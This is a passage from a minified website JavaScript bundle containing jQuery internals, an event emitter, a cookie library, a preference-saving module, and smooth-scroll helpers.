o.type=$,!h&&!o.isDefaultPrevented()&&(!p._default||p._default.apply(E.pop(),l)===!1)&&Me(f)&&N&&x(f[$])&&!H(f)&&(S=f[N],S&&(f[N]=null),c.event.triggered=$,o.isPropagationStopped()&&_.addEventListener($,ga),f[$](),o.isPropagationStopped()&&_.removeEventListener($,ga),c.event.triggered=void 0,S&&(f[N]=S)),o.result}},simulate:function(o,l,f){var h=c.extend(new c.Event,f,{type:o,isSimulated:!0});c.event.trigger(h,null,l)}}),c.fn.extend({trigger:function(o,l){return this.each(function(){c.event.trigger(o,l,this)})},triggerHandler:function(o,l){var f=this[0];if(f)return c.event.trigger(o,l,f,!0)}});var Su=/\[\]$/,eo=/\r?\n/g,wu=/^(?:submit|button|image|reset|file)$/i,Tu=/^(?:input|select|textarea|keygen)/i;function nr(o,l,f,h){var y;if(Array.isArray(l))c.each(l,function(v,S){f||Su.test(o)?h(o,S):nr(o+"["+(typeof S=="object"&&S!=null?v:"")+"]",S,f,h)});else if(!f&&O(l)==="object")for(y in l)nr(o+"["+y+"]",l[y],f,h);else h(o,l)}c.param=function(o,l){var f,h=[],y=function(v,S){var L=x(S)?S():S;h[h.length]=encodeURIComponent(v)+"="+encodeURIComponent(L??"")};if(o==null)return"";if(Array.isArray(o)||o.jquery&&!c.isPlainObject(o))c.each(o,function(){y(this.name,this.value)});else for(f in o)nr(f,o[f],l,y);return h.join("&")},c.fn.extend({serialize:function(){return c.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var o=c.prop(this,"elements");return o?c.makeArray(o):this}).filter(function(){var o=this.type;return this.name&&!c(this).is(":disabled")&&Tu.test(this.nodeName)&&!wu.test(o)&&(this.checked||!ni.test(o))}).map(function(o,l){var f=c(this).val();return f==null?null:Array.isArray(f)?c.map(f,function(h){return{name:l.name,value:h.replace(eo,`\r
`)}}):{name:l.name,value:f.replace(eo,`\r
`)}}).get()}});var Cu=/%20/g,ir=/#.*$/,gi=/([?&])_=[^&]*/,Eu=/^(.*?):[ \t]*([^\r\n]*)$/mg,ma=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,us=/^(?:GET|HEAD)$/,xu=/^\/\//,ya={},to={},no="*/".concat("*"),cs=V.createElement("a");cs.href=Or.href;function va(o){return function(l,f){typeof l!="string"&&(f=l,l="*");var h,y=0,v=l.toLowerCase().match(We)||[];if(x(f))for(;h=v[y++];)h[0]==="+"?(h=h.slice(1)||"*",(o[h]=o[h]||[]).unshift(f)):(o[h]=o[h]||[]).push(f)}}function Nr(o,l,f,h){var y={},v=o===to;function S(L){var N;return y[L]=!0,c.each(o[L]||[],function(j,p){var _=p(l,f,h);if(typeof _=="string"&&!v&&!y[_])return l.dataTypes.unshift(_),S(_),!1;if(v)return!(N=_)}),N}return S(l.dataTypes[0])||!y["*"]&&S("*")}function ai(o,l){var f,h,y=c.ajaxSettings.flatOptions||{};for(f in l)l[f]!==void 0&&((y[f]?o:h||(h={}))[f]=l[f]);return h&&c.extend(!0,o,h),o}function Au(o,l,f){for(var h,y,v,S,L=o.contents,N=o.dataTypes;N[0]==="*";)N.shift(),h===void 0&&(h=o.mimeType||l.getResponseHeader("Content-Type"));if(h){for(y in L)if(L[y]&&L[y].test(h)){N.unshift(y);break}}if(N[0]in f)v=N[0];else{for(y in f){if(!N[0]||o.converters[y+" "+N[0]]){v=y;break}S||(S=y)}v=v||S}if(v)return v!==N[0]&&N.unshift(v),f[v]}function io(o,l,f,h){var y,v,S,L,N,j={},p=o.dataTypes.slice();if(p[1])for(S in o.converters)j[S.toLowerCase()]=o.converters[S];for(v=p.shift();v;)if(o.responseFields[v]&&(f[o.responseFields[v]]=l),!N&&h&&o.dataFilter&&(l=o.dataFilter(l,o.dataType)),N=v,v=p.shift(),v){if(v==="*")v=N;else if(N!=="*"&&N!==v){if(S=j[N+" "+v]||j["* "+v],!S){for(y in j)if(L=y.split(" "),L[1]===v&&(S=j[N+" "+L[0]]||j["* "+L[0]],S)){S===!0?S=j[y]:j[y]!==!0&&(v=L[0],p.unshift(L[1]));break}}if(S!==!0)if(S&&o.throws)l=S(l);else try{l=S(l)}catch(_){return{state:"parsererror",error:S?_:"No conversion from "+N+" to "+v}}}}return{state:"success",data:l}}c.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Or.href,type:"GET",isLocal:ma.test(Or.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":no,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":c.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(o,l){return l?ai(ai(o,c.ajaxSettings),l):ai(c.ajaxSettings,o)},ajaxPrefilter:va(ya),ajaxTransport:va(to),ajax:function(o,l){typeof o=="object"&&(l=o,o=void 0),l=l||{};var f,h,y,v,S,L,N,j,p,_,E=c.ajaxSetup({},l),$=E.context||E,pe=E.context&&($.nodeType||$.jquery)?c($):c.event,fe=c.Deferred(),ye=c.Callbacks("once memory"),Ke=E.statusCode||{},$e={},nt={},Mt="canceled",je={readyState:0,getResponseHeader:function(Ue){var lt;if(N){if(!v)for(v={};lt=Eu.exec(y);)v[lt[1].toLowerCase()+" "]=(v[lt[1].toLowerCase()+" "]||[]).concat(lt[2]);lt=v[Ue.toLowerCase()+" "]}return lt==null?null:lt.join(", ")},getAllResponseHeaders:function(){return N?y:null},setRequestHeader:function(Ue,lt){return N==null&&(Ue=nt[Ue.toLowerCase()]=nt[Ue.toLowerCase()]||Ue,$e[Ue]=lt),this},overrideMimeType:function(Ue){return N==null&&(E.mimeType=Ue),this},statusCode:function(Ue){var lt;if(Ue)if(N)je.always(Ue[je.status]);else for(lt in Ue)Ke[lt]=[Ke[lt],Ue[lt]];return this},abort:function(Ue){var lt=Ue||Mt;return f&&f.abort(lt),Vt(0,lt),this}};if(fe.promise(je),E.url=((o||E.url||Or.href)+"").replace(xu,Or.protocol+"//"),E.type=l.method||l.type||E.method||E.type,E.dataTypes=(E.dataType||"*").toLowerCase().match(We)||[""],E.crossDomain==null){L=V.createElement("a");try{L.href=E.url,L.href=L.href,E.crossDomain=cs.protocol+"//"+cs.host!=L.protocol+"//"+L.host}catch{E.crossDomain=!0}}if(E.data&&E.processData&&typeof E.data!="string"&&(E.data=c.param(E.data,E.traditional)),Nr(ya,E,l,je),N)return je;j=c.event&&E.global,j&&c.active++===0&&c.event.trigger("ajaxStart"),E.type=E.type.toUpperCase(),E.hasContent=!us.test(E.type),h=E.url.replace(ir,""),E.hasContent?E.data&&E.processData&&(E.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&(E.data=E.data.replace(Cu,"+")):(_=E.url.slice(h.length),E.data&&(E.processData||typeof E.data=="string")&&(h+=(Qs.test(h)?"&":"?")+E.data,delete E.data),E.cache===!1&&(h=h.replace(gi,"$1"),_=(Qs.test(h)?"&":"?")+"_="+Zs.guid+++_),E.url=h+_),E.ifModified&&(c.lastModified[h]&&je.setRequestHeader("If-Modified-Since",c.lastModified[h]),c.etag[h]&&je.setRequestHeader("If-None-Match",c.etag[h])),(E.data&&E.hasContent&&E.contentType!==!1||l.contentType)&&je.setRequestHeader("Content-Type",E.contentType),je.setRequestHeader("Accept",E.dataTypes[0]&&E.accepts[E.dataTypes[0]]?E.accepts[E.dataTypes[0]]+(E.dataTypes[0]!=="*"?", "+no+"; q=0.01":""):E.accepts["*"]);for(p in E.headers)je.setRequestHeader(p,E.headers[p]);if(E.beforeSend&&(E.beforeSend.call($,je,E)===!1||N))return je.abort();if(Mt="abort",ye.add(E.complete),je.done(E.success),je.fail(E.error),f=Nr(to,E,l,je),!f)Vt(-1,"No Transport");else{if(je.readyState=1,j&&pe.trigger("ajaxSend",[je,E]),N)return je;E.async&&E.timeout>0&&(S=t.setTimeout(function(){je.abort("timeout")},E.timeout));try{N=!1,f.send($e,Vt)}catch(Ue){if(N)throw Ue;Vt(-1,Ue)}}function Vt(Ue,lt,En,Bn){var nn,or,vn,Vn,ar,Kn=lt;N||(N=!0,S&&t.clearTimeout(S),f=void 0,y=Bn||"",je.readyState=Ue>0?4:0,nn=Ue>=200&&Ue<300||Ue===304,En&&(Vn=Au(E,je,En)),!nn&&c.inArray("script",E.dataTypes)>-1&&c.inArray("json",E.dataTypes)<0&&(E.converters["text script"]=function(){}),Vn=io(E,Vn,je,nn),nn?(E.ifModified&&(ar=je.getResponseHeader("Last-Modified"),ar&&(c.lastModified[h]=ar),ar=je.getResponseHeader("etag"),ar&&(c.etag[h]=ar)),Ue===204||E.type==="HEAD"?Kn="nocontent":Ue===304?Kn="notmodified":(Kn=Vn.state,or=Vn.data,vn=Vn.error,nn=!vn)):(vn=Kn,(Ue||!Kn)&&(Kn="error",Ue<0&&(Ue=0))),je.status=Ue,je.statusText=(lt||Kn)+"",nn?fe.resolveWith($,[or,Kn,je]):fe.rejectWith($,[je,Kn,vn]),je.statusCode(Ke),Ke=void 0,j&&pe.trigger(nn?"ajaxSuccess":"ajaxError",[je,E,nn?or:vn]),ye.fireWith($,[je,Kn]),j&&(pe.trigger("ajaxComplete",[je,E]),--c.active||c.event.trigger("ajaxStop")))}return je},getJSON:function(o,l,f){return c.get(o,l,f,"json")},getScript:function(o,l){return c.get(o,void 0,l,"script")}}),c.each(["get","post"],function(o,l){c[l]=function(f,h,y,v){return x(h)&&(v=v||y,y=h,h=void 0),c.ajax(c.extend({url:f,type:l,dataType:v,data:h,success:y},c.isPlainObject(f)&&f))}}),c.ajaxPrefilter(function(o){var l;for(l in o.headers)l.toLowerCase()==="content-type"&&(o.contentType=o.headers[l]||"")}),c._evalUrl=function(o,l,f){return c.ajax({url:o,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(h){c.globalEval(h,l,f)}})},c.fn.extend({wrapAll:function(o){var l;return this[0]&&(x(o)&&(o=o.call(this[0])),l=c(o,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&l.insertBefore(this[0]),l.map(function(){for(var f=this;f.firstElementChild;)f=f.firstElementChild;return f}).append(this)),this},wrapInner:function(o){return x(o)?this.each(function(l){c(this).wrapInner(o.call(this,l))}):this.each(function(){var l=c(this),f=l.contents();f.length?f.wrapAll(o):l.append(o)})},wrap:function(o){var l=x(o);return this.each(function(f){c(this).wrapAll(l?o.call(this,f):o)})},unwrap:function(o){return this.parent(o).not("body").each(function(){c(this).replaceWith(this.childNodes)}),this}}),c.expr.pseudos.hidden=function(o){return!c.expr.pseudos.visible(o)},c.expr.pseudos.visible=function(o){return!!(o.offsetWidth||o.offsetHeight||o.getClientRects().length)},c.ajaxSettings.xhr=function(){try{return new t.XMLHttpRequest}catch{}};var ba={0:200,1223:204},rr=c.ajaxSettings.xhr();w.cors=!!rr&&"withCredentials"in rr,w.ajax=rr=!!rr,c.ajaxTransport(function(o){var l,f;if(w.cors||rr&&!o.crossDomain)return{send:function(h,y){var v,S=o.xhr();if(S.open(o.type,o.url,o.async,o.username,o.password),o.xhrFields)for(v in o.xhrFields)S[v]=o.xhrFields[v];o.mimeType&&S.overrideMimeType&&S.overrideMimeType(o.mimeType),!o.crossDomain&&!h["X-Requested-With"]&&(h["X-Requested-With"]="XMLHttpRequest");for(v in h)S.setRequestHeader(v,h[v]);l=function(L){return function(){l&&(l=f=S.onload=S.onerror=S.onabort=S.ontimeout=S.onreadystatechange=null,L==="abort"?S.abort():L==="error"?typeof S.status!="number"?y(0,"error"):y(S.status,S.statusText):y(ba[S.status]||S.status,S.statusText,(S.responseType||"text")!=="text"||typeof S.responseText!="string"?{binary:S.response}:{text:S.responseText},S.getAllResponseHeaders()))}},S.onload=l(),f=S.onerror=S.ontimeout=l("error"),S.onabort!==void 0?S.onabort=f:S.onreadystatechange=function(){S.readyState===4&&t.setTimeout(function(){l&&f()})},l=l("abort");try{S.send(o.hasContent&&o.data||null)}catch(L){if(l)throw L}},abort:function(){l&&l()}}}),c.ajaxPrefilter(function(o){o.crossDomain&&(o.contents.script=!1)}),c.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(o){return c.globalEval(o),o}}}),c.ajaxPrefilter("script",function(o){o.cache===void 0&&(o.cache=!1),o.crossDomain&&(o.type="GET")}),c.ajaxTransport("script",function(o){if(o.crossDomain||o.scriptAttrs){var l,f;return{send:function(h,y){l=c("<script>").attr(o.scriptAttrs||{}).prop({charset:o.scriptCharset,src:o.url}).on("load error",f=function(v){l.remove(),f=null,v&&y(v.type==="error"?404:200,v.type)}),V.head.appendChild(l[0])},abort:function(){f&&f()}}}});var zn=[],sr=/(=)\?(?=&|$)|\?\?/;c.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var o=zn.pop()||c.expando+"_"+Zs.guid++;return this[o]=!0,o}}),c.ajaxPrefilter("json jsonp",function(o,l,f){var h,y,v,S=o.jsonp!==!1&&(sr.test(o.url)?"url":typeof o.data=="string"&&(o.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&sr.test(o.data)&&"data");if(S||o.dataTypes[0]==="jsonp")return h=o.jsonpCallback=x(o.jsonpCallback)?o.jsonpCallback():o.jsonpCallback,S?o[S]=o[S].replace(sr,"$1"+h):o.jsonp!==!1&&(o.url+=(Qs.test(o.url)?"&":"?")+o.jsonp+"="+h),o.converters["script json"]=function(){return v||c.error(h+" was not called"),v[0]},o.dataTypes[0]="json",y=t[h],t[h]=function(){v=arguments},f.always(function(){y===void 0?c(t).removeProp(h):t[h]=y,o[h]&&(o.jsonpCallback=l.jsonpCallback,zn.push(h)),v&&x(y)&&y(v[0]),v=y=void 0}),"script"}),w.createHTMLDocument=(function(){var o=V.implementation.createHTMLDocument("").body;return o.innerHTML="<form></form><form></form>",o.childNodes.length===2})(),c.parseHTML=function(o,l,f){if(typeof o!="string")return[];typeof l=="boolean"&&(f=l,l=!1);var h,y,v;return l||(w.createHTMLDocument?(l=V.implementation.createHTMLDocument(""),h=l.createElement("base"),h.href=V.location.href,l.head.appendChild(h)):l=V),y=ne.exec(o),v=!f&&[],y?[l.createElement(y[1])]:(y=ea([o],l,v),v&&v.length&&c(v).remove(),c.merge([],y.childNodes))},c.fn.load=function(o,l,f){var h,y,v,S=this,L=o.indexOf(" ");return L>-1&&(h=ki(o.slice(L)),o=o.slice(0,L)),x(l)?(f=l,l=void 0):l&&typeof l=="object"&&(y="POST"),S.length>0&&c.ajax({url:o,type:y||"GET",dataType:"html",data:l}).done(function(N){v=arguments,S.html(h?c("<div>").append(c.parseHTML(N)).find(h):N)}).always(f&&function(N,j){S.each(function(){f.apply(this,v||[N.responseText,j,N])})}),this},c.expr.pseudos.animated=function(o){return c.grep(c.timers,function(l){return o===l.elem}).length},c.offset={setOffset:function(o,l,f){var h,y,v,S,L,N,j,p=c.css(o,"position"),_=c(o),E={};p==="static"&&(o.style.position="relative"),L=_.offset(),v=c.css(o,"top"),N=c.css(o,"left"),j=(p==="absolute"||p==="fixed")&&(v+N).indexOf("auto")>-1,j?(h=_.position(),S=h.top,y=h.left):(S=parseFloat(v)||0,y=parseFloat(N)||0),x(l)&&(l=l.call(o,f,c.extend({},L))),l.top!=null&&(E.top=l.top-L.top+S),l.left!=null&&(E.left=l.left-L.left+y),"using"in l?l.using.call(o,E):_.css(E)}},c.fn.extend({offset:function(o){if(arguments.length)return o===void 0?this:this.each(function(y){c.offset.setOffset(this,o,y)});var l,f,h=this[0];if(h)return h.getClientRects().length?(l=h.getBoundingClientRect(),f=h.ownerDocument.defaultView,{top:l.top+f.pageYOffset,left:l.left+f.pageXOffset}):{top:0,left:0}},position:function(){if(this[0]){var o,l,f,h=this[0],y={top:0,left:0};if(c.css(h,"position")==="fixed")l=h.getBoundingClientRect();else{for(l=this.offset(),f=h.ownerDocument,o=h.offsetParent||f.documentElement;o&&(o===f.body||o===f.documentElement)&&c.css(o,"position")==="static";)o=o.parentNode;o&&o!==h&&o.nodeType===1&&(y=c(o).offset(),y.top+=c.css(o,"borderTopWidth",!0),y.left+=c.css(o,"borderLeftWidth",!0))}return{top:l.top-y.top-c.css(h,"marginTop",!0),left:l.left-y.left-c.css(h,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var o=this.offsetParent;o&&c.css(o,"position")==="static";)o=o.offsetParent;return o||xt})}}),c.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(o,l){var f=l==="pageYOffset";c.fn[o]=function(h){return oe(this,function(y,v,S){var L;if(H(y)?L=y:y.nodeType===9&&(L=y.defaultView),S===void 0)return L?L[l]:y[v];L?L.scrollTo(f?L.pageXOffset:S,f?S:L.pageYOffset):y[v]=S},o,h,arguments.length)}}),c.each(["top","left"],function(o,l){c.cssHooks[l]=oa(w.pixelPosition,function(f,h){if(h)return h=xr(f,l),Ks.test(h)?c(f).position()[l]+"px":h})}),c.each({Height:"height",Width:"width"},function(o,l){c.each({padding:"inner"+o,content:l,"":"outer"+o},function(f,h){c.fn[h]=function(y,v){var S=arguments.length&&(f||typeof y!="boolean"),L=f||(y===!0||v===!0?"margin":"border");return oe(this,function(N,j,p){var _;return H(N)?h.indexOf("outer")===0?N["inner"+o]:N.document.documentElement["client"+o]:N.nodeType===9?(_=N.documentElement,Math.max(N.body["scroll"+o],_["scroll"+o],N.body["offset"+o],_["offset"+o],_["client"+o])):p===void 0?c.css(N,j,L):c.style(N,j,p,L)},l,S?y:void 0,S)}})}),c.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(o,l){c.fn[l]=function(f){return this.on(l,f)}}),c.fn.extend({bind:function(o,l,f){return this.on(o,null,l,f)},unbind:function(o,l){return this.off(o,null,l)},delegate:function(o,l,f,h){return this.on(l,o,f,h)},undelegate:function(o,l,f){return arguments.length===1?this.off(o,"**"):this.off(l,o||"**",f)},hover:function(o,l){return this.on("mouseenter",o).on("mouseleave",l||o)}}),c.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(o,l){c.fn[l]=function(f,h){return arguments.length>0?this.on(l,null,f,h):this.trigger(l)}});var ku=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;c.proxy=function(o,l){var f,h,y;if(typeof l=="string"&&(f=o[l],l=o,o=f),!!x(o))return h=s.call(arguments,2),y=function(){return o.apply(l||this,h.concat(s.call(arguments)))},y.guid=o.guid=o.guid||c.guid++,y},c.holdReady=function(o){o?c.readyWait++:c.ready(!0)},c.isArray=Array.isArray,c.parseJSON=JSON.parse,c.nodeName=P,c.isFunction=x,c.isWindow=H,c.camelCase=ae,c.type=O,c.now=Date.now,c.isNumeric=function(o){var l=c.type(o);return(l==="number"||l==="string")&&!isNaN(o-parseFloat(o))},c.trim=function(o){return o==null?"":(o+"").replace(ku,"$1")};var _a=t.jQuery,ro=t.$;return c.noConflict=function(o){return t.$===c&&(t.$=ro),o&&t.jQuery===c&&(t.jQuery=_a),c},typeof n>"u"&&(t.jQuery=t.$=c),c})})(qa)),qa.exports}var yy=Ph();const q=Vs(yy);var Ea={exports:{}},Wf;function vy(){if(Wf)return Ea.exports;Wf=1;function e(){}return e.prototype={on:function(t,n,i){var r=this.e||(this.e={});return(r[t]||(r[t]=[])).push({fn:n,ctx:i}),this},once:function(t,n,i){var r=this;function s(){r.off(t,s),n.apply(i,arguments)}return s._=n,this.on(t,s,i)},emit:function(t){var n=[].slice.call(arguments,1),i=((this.e||(this.e={}))[t]||[]).slice(),r=0,s=i.length;for(r;r<s;r++)i[r].fn.apply(i[r].ctx,n);return this},off:function(t,n){var i=this.e||(this.e={}),r=i[t],s=[];if(r&&n)for(var a=0,u=r.length;a<u;a++)r[a].fn!==n&&r[a].fn._!==n&&s.push(r[a]);return s.length?i[t]=s:delete i[t],this}},Ea.exports=e,Ea.exports.TinyEmitter=e,Ea.exports}var Iu,zf;function by(){if(zf)return Iu;zf=1;var e=vy();return Iu=new e,Iu}var _y=by();const In=Vs(_y);function xa(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)e[i]=n[i]}return e}var Sy={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function rc(e,t){function n(r,s,a){if(!(typeof document>"u")){a=xa({},t,a),typeof a.expires=="number"&&(a.expires=new Date(Date.now()+a.expires*864e5)),a.expires&&(a.expires=a.expires.toUTCString()),r=encodeURIComponent(r).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var u="";for(var d in a)a[d]&&(u+="; "+d,a[d]!==!0&&(u+="="+a[d].split(";")[0]));return document.cookie=r+"="+e.write(s,r)+u}}function i(r){if(!(typeof document>"u"||arguments.length&&!r)){for(var s=document.cookie?document.cookie.split("; "):[],a={},u=0;u<s.length;u++){var d=s[u].split("="),g=d.slice(1).join("=");try{var m=decodeURIComponent(d[0]);if(a[m]=e.read(g,m),r===m)break}catch{}}return r?a[r]:a}}return Object.create({set:n,get:i,remove:function(r,s){n(r,"",xa({},s,{expires:-1}))},withAttributes:function(r){return rc(this.converter,xa({},this.attributes,r))},withConverter:function(r){return rc(xa({},this.converter,r),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}var Mh=rc(Sy,{path:"/"}),Cn={};Cn.options={muteScroll:!1};Cn.data={};Cn.init=function(e){Cn.data=JSON.parse(Mh.get("ICFPREFERENCE")||"{}")||{},Cn.data.siteId="CBSMain"};Cn.save=function(e){Mh.set("ICFPREFERENCE",JSON.stringify(Cn.data),{expires:30}),typeof e<"u"&&q("base").length&&(console.log("store"),q.ajax({dataType:"json",url:q("base").attr("href")+"about/session/store.json",data:Cn.data}))};In.on("appMounted",()=>{Cn.init()});function Rh(e){window.dataLayer=window.dataLayer||[],window.dataLayer.push(e)}function ur(e){Rh({event:"click",event_category:e})}var Du={exports:{}},Kf;function wy(){return Kf||(Kf=1,(function(e,t){(function(){function n(){var i=window,r=document;if("scrollBehavior"in r.documentElement.style&&i.__forceSmoothScrollPolyfill__!==!0)return;var s=i.HTMLElement||i.Element,a=468,u={scroll:i.scroll||i.scrollTo,scrollBy:i.scrollBy,elementScroll:s.prototype.scroll||b,scrollIntoView:s.prototype.scrollIntoView},d=i.performance&&i.performance.now?i.performance.now.bind(i.performance):Date.now;function g(O){var I=["MSIE ","Trident/","Edge/"];return new RegExp(I.join("|")).test(O)}var m=g(i.navigator.userAgent)?1:0;function b(O,I){this.scrollLeft=O,this.scrollTop=I}function T(O){return .5*(1-Math.cos(Math.PI*O))}function A(O){if(O===null||typeof O!="object"||O.behavior===void 0||O.behavior==="auto"||O.behavior==="instant")return!0;if(typeof O=="object"&&O.behavior==="smooth")return!1;throw new TypeError("behavior member of ScrollOptions "+O.behavior+" is not a valid value for enumeration ScrollBehavior.")}function w(O,I){if(I==="Y")return O.clientHeight+m<O.scrollHeight;if(I==="X")return O.clientWidth+m<O.scrollWidth}function x(O,I){var U=i.getComputedStyle(O,null)["overflow"+I];return U==="auto"||U==="scroll"}function H(O){var I=w(O,"Y")&&x(O,"Y"),U=w(O,"X")&&x(O,"X");return I||U}function V(O){for(;O!==r.body&&H(O)===!1;)O=O.parentNode||O.host;return O}function J(O){var I=d(),U,c,z,P=(I-O.startTime)/a;P=P>1?1:P,U=T(P),c=O.startX+(O.x-O.startX)*U,z=O.startY+(O.y-O.startY)*U,O.method.call(O.scrollable,c,z),(c!==O.x||z!==O.y)&&i.requestAnimationFrame(J.bind(i,O))}function R(O,I,U){var c,z,P,G,ue=d();O===r.body?(c=i,z=i.scrollX||i.pageXOffset,P=i.scrollY||i.pageYOffset,G=u.scroll):(c=O,z=O.scrollLeft,P=O.scrollTop,G=b),J({scrollable:c,method:G,startTime:ue,startX:z,startY:P,x:I,y:U})}i.scroll=i.scrollTo=function(){if(arguments[0]!==void 0){if(A(arguments[0])===!0){u.scroll.call(i,arguments[0].left!==void 0?arguments[0].left:typeof arguments[0]!="object"?arguments[0]:i.scrollX||i.pageXOffset,arguments[0].top!==void 0?arguments[0].top:arguments[1]!==void 0?arguments[1]:i.scrollY||i.pageYOffset);return}R.call(i,r.body,arguments[0].left!==void 0?~~arguments[0].left:i.scrollX||i.pageXOffset,arguments[0].top!==void 0?~~arguments[0].top:i.scrollY||i.pageYOffset)}},i.scrollBy=function(){if(arguments[0]!==void 0){if(A(arguments[0])){u.scrollBy.call(i,arguments[0].left!==void 0?arguments[0].left:typeof arguments[0]!="object"?arguments[0]:0,arguments[0].top!==void 0?arguments[0].top:arguments[1]!==void 0?arguments[1]:0);return}R.call(i,r.body,~~arguments[0].left+(i.scrollX||i.pageXOffset),~~arguments[0].top+(i.scrollY||i.pageYOffset))}},s.prototype.scroll=s.prototype.scrollTo=function(){if(arguments[0]!==void 0){if(A(arguments[0])===!0){if(typeof arguments[0]=="number"&&arguments[1]===void 0)throw new SyntaxError("Value could not be converted");u.elementScroll.call(this,arguments[0].left!==void 0?~~arguments[0].left:typeof arguments[0]!="object"?~~arguments[0]:this.scrollLeft,arguments[0].top!==void 0?~~arguments[0].top:arguments[1]!==void 0?~~arguments[1]:this.scrollTop);return}var O=arguments[0].left,I=arguments[0].top;R.call(this,this,typeof O>"u"?this.scrollLeft:~~O,typeof I>"u"?this.scrollTop:~~I)}},s.prototype.scrollBy=function(){if(arguments[0]!==void 0){if(A(arguments[0])===!0){u.elementScroll.call(this,arguments[0].left!==void 0?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,arguments[0].top!==void 0?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop);return}this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior})}},s.prototype.scrollIntoView=function(){if(A(arguments[0])===!0){u.scrollIntoView.call(this,arguments[0]===void 0?!0:arguments[0]);return}var O=V(this),I=O.getBoundingClientRect(),U=this.getBoundingClientRect();O!==r.body?(R.call(this,O,O.scrollLeft+U.left-I.left,O.scrollTop+U.top-I.top),i.getComputedStyle(O).position!=="fixed"&&i.scrollBy({left:I.left,top:I.top,behavior:"smooth"})):i.scrollBy({left:U.left,top:U.top,behavior:"smooth"})}}e.exports={polyfill:n}})()})(Du)),Du.exports}var Ty=wy();const Cy=Vs(Ty);Cy.polyfill();In.on("appMounted",()=>{q(document).on("click",".fire-block-navigation a",function(e){var t=q(e.target).attr("href");const n=t.match(/#([\s\S]*)$/);if(!(!n||!n[1])){if(t.indexOf("#")>0){const r=t.split("#")[0];if(r!==window.location.origin+window.location.pathname&&r!==window.location.pathname)return}var i="#"+n[1];i.length>0&&(e.preventDefault(),setTimeout(function(){document.querySelector(i)?.scrollIntoView({behavior:"smooth"}),history.pushState(null,null,t)},1))}}),q(window).on("load",function(){location.hash&&document.querySelectorAll('a[href="'+location+'"]').length>0&&setTimeout(function(){document.querySelector(window.location.hash).scrollIntoView({behavior:"smooth"})},1)})});var $u={exports:{}};var Gf;function Ey(){return Gf||(Gf=1,(function(e){(function(t){e.exports?e.exports=t(Ph()):t(jQuery)})(function(t){var n=t.scrollTo=function(a,u,d){return t(window).scrollTo(a,u,d)};n.defaults={axis:"xy",duration:0,limit:!0};function i(a){return!a.nodeName||t.inArray(a.nodeName.toLowerCase(),["iframe","#document","html","body"])!==-1}function r(a){return typeof a=="function"}t.fn.scrollTo=function(a,u,d){typeof u=="object"&&(d=u,u=0),typeof d=="function"&&(d={onAfter:d}),a==="max"&&(a=9e9),d=t.extend({},n.defaults,d),u=u||d.duration;var g=d.queue&&d.axis.length>1;return g&&(u/=2),d.offset=s(d.offset),d.over=s(d.over),this.each(function(){if(a===null)return;var m=i(this),b=m?this.contentWindow||window:this,T=t(b),A=a,w={},x;switch(typeof A){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(A)){A=s(A);break}A=m?t(A):t(A,b);case"object":if(A.length===0)return;(A.is||A.style)&&(x=(A=t(A)).offset())}var H=r(d.offset)&&d.offset(b,A)||d.offset;t.each(d.axis.split(""),function(J,R){var O=R==="x"?"Left":"Top",I=O.toLowerCase(),U="scroll"+O,c=T[U](),z=n.max(b,R);if(x)w[U]=x[I]+(m?0:c-T.offset()[I]),d.margin&&(w[U]-=parseInt(A.css("margin"+O),10)||0,w[U]-=parseInt(A.css("border"+O+"Width"),10)||0),w[U]+=H[I]||0,d.over[I]&&(w[U]+=A[R==="x"?"width":"height"]()*d.over[I]);else{var P=A[I];w[U]=P.slice&&P.slice(-1)==="%"?parseFloat(P)/100*z:P}d.limit&&/^\d+$/.test(w[U])&&(w[U]=w[U]<=0?0:Math.min(w[U],z)),!J&&d.axis.length>1&&(c===w[U]?w={}:g&&(V(d.onAfterFirst),w={}))}),V(d.onAfter);function V(J){var R=t.extend({},d,{queue:!0,duration:u,complete:J&&function(){J.call(b,A,d)}});T.animate(w,R)}})},n.max=function(a,u){var d=u==="x"?"Width":"Height",g="scroll"+d;if(!i(a))return a[g]-t(a)[d.toLowerCase()]();var m="client"+d,b=a.ownerDocument||a.document,T=b.documentElement,A=b.body;return Math.max(T[g],A[g])-Math.min(T[m],A[m])};function s(a){return r(a)||t.isPlainObject(a)?a:{top:a,left:a}}return 